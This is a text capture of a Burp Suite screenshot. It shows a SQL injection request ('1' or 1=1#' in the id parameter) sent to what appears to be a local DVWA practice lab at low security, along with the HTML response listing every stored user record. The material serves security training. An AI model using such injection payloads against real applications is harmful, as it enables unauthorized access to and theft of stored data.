 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1%27+or+1%3D1%23+&Submit=
Submit HTTP/1.1
2 Host: localhost:45080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:45080/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=m6kd5qp37kdk60fbkhj970v9p3; security=
low
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
71 <h1>
Vulnerability: SQL Injection
</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form action="#" method="GET">
77 <p>
78 User ID:
79 <input type="text" size="15" name="id">
80 <input type="submit" name="Submit" value
="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1' or 1=1# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' or 1=1# <br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' or 1=1# <br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' or 1=1# <br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' or 1=1# <br />
First name: Bob<br />
Surname: Smith
</pre>
85 </div>
Search... 0 matches